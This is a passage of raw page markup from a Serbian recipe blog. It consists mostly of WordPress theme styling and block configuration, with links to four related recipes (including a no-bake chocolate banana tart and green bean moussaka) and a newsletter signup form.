.td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .entry-title{font-size:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td-image-container{flex:0 0 28%;width:28%}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-meta-info{padding:0 0 0 12px}.tdi_75 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .entry-title{font-size:14px!important}.tdi_75 .td-post-category{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_75 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_75 .td-module-container:before{bottom:-12.5px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .entry-title{font-size:20px!important}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMjAifQ==","f_title_font_line_height":"1","f_title_font_weight":"400","modules_category_padding":"3px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_divider":"","modules_divider_color":"#000000","image_size":"td_324x400","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"uppercase","f_cat_font_style":"","title_txt_hover":"#829875","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"none","offset":"1","modules_category_margin":"0","modules_cat_border":"0 0 1px 0","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","cat_border":"#000000","art_title":"6px 0","show_date":"none","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12008","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "285";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "71";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/cokoladni-banana-tart-koji-se-ne-pece/"  rel="bookmark" class="td-image-wrap " title="Čokoladni banana tart koji se ne peče" ><span class="entry-thumb td-thumb-css " style="background-image: url('http://www.stasekuva.com/wp-content/uploads/2021/03/cokoladni-banana-tart-feature-324x400.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/poslastice/" class="td-post-category" >Poslastice</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/cokoladni-banana-tart-koji-se-ne-pece/"  rel="bookmark" title="Čokoladni banana tart koji se ne peče">Čokoladni banana tart koji se ne peče</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/posni-banana-hleb/"  rel="bookmark" class="td-image-wrap " title="Posni banana hleb" ><span class="entry-thumb td-thumb-css " style="background-image: url('http://www.stasekuva.com/wp-content/uploads/2020/10/Posni-banana-hleb-feature-324x400.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/hleb-i-peciva/hleb/" class="td-post-category" >Hleb</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/posni-banana-hleb/"  rel="bookmark" title="Posni banana hleb">Posni banana hleb</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/musaka-od-boranije/"  rel="bookmark" class="td-image-wrap " title="Musaka od boranije" ><span class="entry-thumb td-thumb-css " style="background-image: url('http://www.stasekuva.com/wp-content/uploads/2020/10/musaka-od-boranije-feature-324x400.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/pite-i-musake/musake/" class="td-post-category" >Musake</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/musaka-od-boranije/"  rel="bookmark" title="Musaka od boranije">Musaka od boranije</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/skriveni-zekani/"  rel="bookmark" class="td-image-wrap " title="Skriveni zekani" ><span class="entry-thumb td-thumb-css " style="background-image: url('http://www.stasekuva.com/wp-content/uploads/2021/04/skriveni-zekani-324x400.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/tradicija-i-obicaji/uskrs/" class="td-post-category" >Uskrs</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/skriveni-zekani/"  rel="bookmark" title="Skriveni zekani">Skriveni zekani</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>

    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_76" class="tdc-zone"><div class="tdc_zone tdi_77  wpb_row td-pb-row"  >
<style scoped>.tdi_77{min-height:0}</style><div id="tdi_78" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_79  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_79,.tdi_79 .tdc-columns{min-height:0}.tdi_79,.tdi_79 .tdc-columns{display:block}.tdi_79 .tdc-columns{width:100%}.tdi_79:before,.tdi_79:after{display:table}.tdi_79{padding-top:50px!important;padding-bottom:50px!important;position:relative}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_79{padding-top:20px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_79{padding-top:20px!important}}</style>
<div class="tdi_78_rand_style td-element-style" ><style>.tdi_78_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81>.wpb_wrapper,.tdi_81>.wpb_wrapper>.tdc-elements{display:block}.tdi_81>.wpb_wrapper>.tdc-elements{width:100%}.tdi_81>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_81>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_83{margin-bottom:0px!important;padding-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{padding-bottom:20px!important}}@media (max-width:767px){.tdi_83{padding-bottom:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_84 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_84" >
<style>.tdi_84{padding-top:10px!important;padding-bottom:10px!important;border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}</style>
<style>.tdi_84 .tdb-logo-a,.tdi_84 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_84 .tdb-logo-svg-wrap{display:block}.tdi_84 .tdb-logo-img-wrap{display:none}.tdi_84 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_84 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:10px!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_84 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_84 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-logo-text-title{font-size:30px!important;}}@media (max-width:767px){.tdi_84 .tdb-logo-text-title{font-size:30px!important;}}</style>
<div class="tdi_84_rand_style td-element-style"><style>
.tdi_84_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://www.stasekuva.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://www.stasekuva.com/wp-content/uploads/2020/04/logo-veliki.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ŠtaSeKuva?</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-top:12px!important;justify-content:center!important;text-align:center!important}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-top:4px!important}}@media (max-width:767px){.tdi_85{margin-top:4px!important}}</style>
<style>.tdi_86 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:36.4px}.tdi_86 .tdm-social-item i.td-icon-linkedin,.tdi_86 .tdm-social-item i.td-icon-pinterest,.tdi_86 .tdm-social-item i.td-icon-blogger,.tdi_86 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_86 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_86 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_86 .tdm-social-item i,.tds-team-member2 .tdi_86.tds-social1 .tdm-social-item i{color:#000000}.tdi_86 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_86.tds-social1 .tdm-social-item:hover i{color:#829875}.tdi_86 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_86"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/i.stasekuva"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/stasekuva/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/danijelagikic/blog-stasekuva-whats-cooking-blog/"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_87" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_88  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_88,.tdi_88 .tdc-columns{min-height:0}.tdi_88,.tdi_88 .tdc-columns{display:block}.tdi_88 .tdc-columns{width:100%}.tdi_88:before,.tdi_88:after{display:table}@media (min-width:768px){.tdi_88{margin-left:-0px;margin-right:-0px}.tdi_88 .tdc-row-video-background-error,.tdi_88>.vc_column,.tdi_88>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_88{position:relative}.tdi_88 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_88{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style>
<div class="tdi_87_rand_style td-element-style" ><style>.tdi_87_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}.tdi_90{width:480px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_90{width:300px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{width:260px!important}}@media (max-width:767px){.tdi_90{width:auto!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_92 "  style="height: 32px">
<style scoped>.tdi_92{margin-top:-20px!important;position:relative}@media (max-width:767px){.tdi_92{margin-right:20px!important;margin-left:20px!important}}</style>
<div class="tdi_91_rand_style td-element-style" ><style>.tdi_91_rand_style{background-color:#000000!important}</style></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_93 tds_newsletter6_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-top:40px!important;margin-right:60px!important;margin-bottom:80px!important;margin-left:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_93{margin-top:-20px!important;margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-top:-10px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}}@media (max-width:767px){.tdi_93{margin-top:-10px!important;margin-right:20px!important;margin-bottom:10px!important;margin-left:20px!important;justify-content:center!important;text-align:center!important}}</style>
<style>
.tdi_94 .tdn-title{
                    color: #ffffff;
                
					font-family:Crimson Pro !important;font-size:28px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_94 .tdn-descr{
                    color: rgba(255,255,255,0.8);
                
					font-family:Lato !important;font-size:13px !important;
				}.tdi_93{
                    padding-top: 0px;
                
                    border: 0px solid #eee;
                }.tdi_93:before{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 0px;
                    background-color: #da1414;
                
                    top: -0px;
                    left: -0px;
                    width: calc(100% + (0px * 2));
                }.tdi_94 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_94 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_94 input{
                    border-width: 0px;
                }.tdi_94 button{
                    background-color: #829875;
                
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_94 button .tdn-btn-icon{
                    top: -1px;
                }.tdi_94 .av-checkbox+label .tdn-check:after{
                    background-color: #829875;
                }.tdi_94 .tdn-disclaimer1{
					font-family:Lato !important;
				}.tdi_94 input[type=email],
				.tdi_94 button{
					font-family:Crimson Pro !important;font-size:16px !important;
				}.tdi_94 .av-checkbox+label .tdn-check-title{
					font-family:Lato !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93{
                    border: 0px solid #eee;
                }.tdi_93:before{
                    top: -0px;
                    left: -0px;
                    width: calc(100% + (0px * 2));
                }.tdi_94 .tdn-title{
					font-size:22px !important;
				}.tdi_94 .tdn-descr{
					font-size:12px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93{
                    border: 0px solid #eee;
                }.tdi_93:before{
                    top: -0px;
                    left: -0px;
                    width: calc(100% + (0px * 2));
                }.tdi_94 .tdn-title{
					font-size:20px !important;line-height:10px !important;
				}.tdi_94 .tdn-descr{
					font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93{
                    border: 0px solid #eee;
                }.tdi_93:before{
                    top: -0px;
                    left: -0px;
                    width: calc(100% + (0px * 2));
                }.tdi_94 .tdn-title{
					font-size:26px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter6 tdi_94 tdn-style-bordered td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se za novosti</h3><p class="tdn-descr">Recepti za sve prilike</p></div><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="Vaša email adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijavi se</button></div></div><div class="tdn-disclaimer tdn-disclaimer1">Poslati direktno na vaš email</div></form></div></div></div></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}.tdi_96{padding-left:60px!important;width:calc(100% - 480px)!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_96{padding-left:20px!important;width:calc(100% - 300px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-left:10px!important;width:calc(100% - 260px)!important}}@media (max-width:767px){.tdi_96{padding-left:0px!important;width:100%!important}}</style>
<div class="tdi_95_rand_style td-element-style" ><style>.tdi_95_rand_style{background-color:#f7f7f7!important}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_98{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}.tdi_98{padding-top:40px!important;padding-bottom:14px!important}.tdi_98 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_98{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_101 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101"   >
<style>.tdi_101{margin-left:-5px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_101 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_101 i,.tdi_101 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_101{display:inline-block}</style>
<style>.tdi_102{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_102:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-instagram tdi_102 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_103 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-left:5px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_103{text-align:left!important}.tdi_103 .tdm-descr{font-family:Lato!important;font-size:10px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}</style><p class="tdm-descr"><a href="#"><b>Štasekuva</b></a> With Danijela Gikić</p></div></div></div></div></div><div class="td_block_wrap td_block_instagram tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-bottom:0px!important}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram 